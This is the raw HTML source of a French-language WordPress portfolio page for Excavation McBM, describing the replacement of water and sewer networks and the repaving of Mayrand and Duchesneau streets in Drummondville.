div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://mcbm.ca/wp/wp-content/uploads/dynamic_avia/mcbm_-_enfold.css?ver=6490bf1f5cf1f' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/custom.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://mcbm.ca/wp/wp-content/themes/mcbm-theme/style.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=5.6.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/mcbm-theme/inc/custom.js?ver=6.9" id="custom-mcbm-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-js.js?ver=5.6.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://mcbm.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mcbm.ca/wp-json/wp/v2/portfolio/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcbm.ca/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mcbm.ca/?p=510' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Excavation McBM RSS2 Feed" href="https://mcbm.ca/feed/" />
<link rel="pingback" href="https://mcbm.ca/wp/xmlrpc.php" />
<style type='text/css' media='screen'>
#top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:115px; line-height: 115px; }
.html_top_nav_header .av-logo-container{ height:115px;  }
.html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:197px; } 
</style>
<!--[if lt IE 9]><script src="https://mcbm.ca/wp/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://mcbm.ca/wp/wp-content/uploads/2016/02/favicon-MCBM.jpg" type="image/x-icon">
<style type="text/css">
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
@font-face {font-family: 'iconset2'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.woff2') format('woff2'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.woff') format('woff'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.ttf') format('truetype'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.svg#iconset2') format('svg'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.eot'),
url('https://mcbm.ca/wp/wp-content/uploads/avia_fonts/iconset2/iconset2.eot?#iefix') format('embedded-opentype');
} #top .avia-font-iconset2, body .avia-font-iconset2, html body [data-av_iconfont='iconset2']:before{ font-family: 'iconset2'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 5.6.2
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: McBM - Enfold
ChildTheme Version: 1.1
ChildTheme Installed: enfold
- - - - - - - - - - -
ML:512-PU:109-PLA:11
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:11
-->
</head>
<body id="top" class="wp-singular portfolio-template-default single single-portfolio postid-510 wp-theme-enfold wp-child-theme-mcbm-theme stretched metrophobic helvetica neue-websave helvetica_neue  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_entry_id_510'>
<div class='container'>
<nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://mcbm.ca/emplois/">EMPLOIS</a></li>
<li role="menuitem" id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://mcbm.ca/terrains-a-vendre/">TERRAINS À VENDRE</a></li>
<li role="menuitem" id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-324"><a href="https://mcbm.ca/nouvelles-2/">NOUVELLES</a></li>
<li role="menuitem" id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://mcbm.ca/intranet/">INTRANET</a></li>
</ul></nav>			      </div>
</div>
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mcbm.ca/' class=''><img src="https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed-300x111.png" height="100" width="300" alt='Excavation McBM' title='' /></a></span><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Lien vers Facebook" href='https://www.facebook.com/Excavation-McBM-inc-201088926594106/?fref=ts' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mcbm.ca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ACCUEIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/service/services-damenagement-pour-promoteurs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES POUR PROMOTEURS</span></a></li>
<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/service/excavation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EXCAVATION</span></a></li>
<li role="menuitem" id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/service/pierre-dynamitee/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PIERRE DYNAMITÉE</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://mcbm.ca/realisation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RÉALISATIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/realisation/excavation-commerciales-industrielles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COMMERCIALES &#038; INDUSTRIELLES</span></a></li>
<li role="menuitem" id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/?page_id=460" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MUNICIPALES</span></a></li>
<li role="menuitem" id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/realisation/domiciliaires/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DOMICILIAIRES</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ENTREPRISE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/company/a-propos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">À PROPOS</span></a></li>
<li role="menuitem" id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/company/equipe/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ÉQUIPE</span></a></li>
<li role="menuitem" id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mcbm.ca/company/machinerie-equipement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MACHINERIE &#038; ÉQUIPEMENT</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mcbm.ca/joindre-excavation-mcbm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NOUS JOINDRE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;form role=&quot;search&quot; action=&quot;https://mcbm.ca/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
<a href="#" aria-label="Menu" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menu</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menu</span>
</a>
</li></ul></div></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' data-scroll-offset='0'>
<a style="display:none;" class="btn-obtenez-une-soumission" href="/demande-de-soumission/">SOUMETTEZ-NOUS VOTRE PROJET</a>
<div class='container_wrap container_wrap_first main_color fullsize'>
<div class='container'>
<main class='template-page template-portfolio content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >
<article class='post-entry post-entry-type-page post-entry-510'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >
<div class="entry-content-wrapper clearfix">
<header class="entry-content-header"><h1>Infrastructures rues Mayrand et Duchesneau à Drummondville</h1><div class='page-thumb'><img width="1544" height="1024" src="https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2.jpg" class="wp-image-533 avia-img-lazy-loading-533 attachment-full size-full wp-post-image" alt="Réalisation McBM - rue Mayrand Duchesneau" decoding="async" fetchpriority="high" srcset="https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2.jpg 1544w, https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2-300x199.jpg 300w, https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2-768x509.jpg 768w, https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2-1030x683.jpg 1030w, https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2-1500x995.jpg 1500w, https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2-705x468.jpg 705w, https://mcbm.ca/wp/wp-content/uploads/2013/06/mcbm-realisation-mayrand-duchesneau-feature2-450x298.jpg 450w" sizes="(max-width: 1544px) 100vw, 1544px" /></div></header><div class="entry-content"  itemprop="text" ><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Remplacer les r\u00e9seaux d'aqueduc et d'\u00e9gout et refaire le pavage et les bordures des rues Mayrand et Duchesneau sur une longueur d'environ 450 m\u00e8tres.&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:[null,0],&quot;12&quot;:0}">Remplacement des réseaux d&rsquo;aqueduc et d&rsquo;égout et refonte du pavage et des bordures des rues Mayrand et Duchesneau sur une longueur d&rsquo;environ 450 mètres.</span></p>
</div><footer class="entry-footer"></footer>			</div>
</article><!--end post-entry-->
<!--end content-->
</main>
</div><!--end container-->
</div><!-- close default .container_wrap element -->
						<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Excavation McBM, votre partenaire depuis 25 ans!</h3>			<div class="textwidget"><p>Avec plus de 25 ans d’expérience notre équipe est parfaitement qualifiée pour tous les projets d’excavation.</p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Excavation McBM inc.</h3>			<div class="textwidget"><p>1383, route 122<br />
St-Edmond-de-Grantham (Québec)  J0C 1K0</p>
<p>tél.: 819 395-2015<br />
fax: 819-395-5050<br />
info@mcbm.ca</p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="avia_google_maps-3" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">Situé au centre du Québec</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 140px;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="portfoliobox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Dernières réalisations</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Agrandisement cour St-Germain Express" href="https://mcbm.ca/portfolio-item/agrandisement-cour-st-germain-express/"><img width="36" height="36" src="https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-36x36.jpg" class="wp-image-1229 avia-img-lazy-loading-1229 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Agrandisement cour St-Germain Express" href="https://mcbm.ca/portfolio-item/agrandisement-cour-st-germain-express/">Agrandisement cour St-Germain Express</a><span class="news-time">18 juillet 2024 - 11 h 18 min</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Stationnement nouvelle usine Machinex" href="https://mcbm.ca/portfolio-item/stationnement-nouvelle-usine-machinex-sorel-tracy/"><img width="36" height="36" src="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-36x36.jpg" class="wp-image-1225 avia-img-lazy-loading-1225 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Stationnement nouvelle usine Machinex" href="https://mcbm.ca/portfolio-item/stationnement-nouvelle-usine-machinex-sorel-tracy/">Stationnement nouvelle usine Machinex</a><span class="news-time">18 juillet 2024 - 11 h 08 min</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Développement Audet phase 2" href="https://mcbm.ca/portfolio-item/developpement-audet-phase-2/"><img width="36" height="36" src="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-36x36.jpg" class="wp-image-1220 avia-img-lazy-loading-1220 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Développement Audet phase 2" href="https://mcbm.ca/portfolio-item/developpement-audet-phase-2/">Développement Audet phase 2</a><span class="news-time">18 juillet 2024 - 11 h 05 min</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class='container'>
<span class='copyright'>© Tous droits réservés - Excavation McBM</span>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
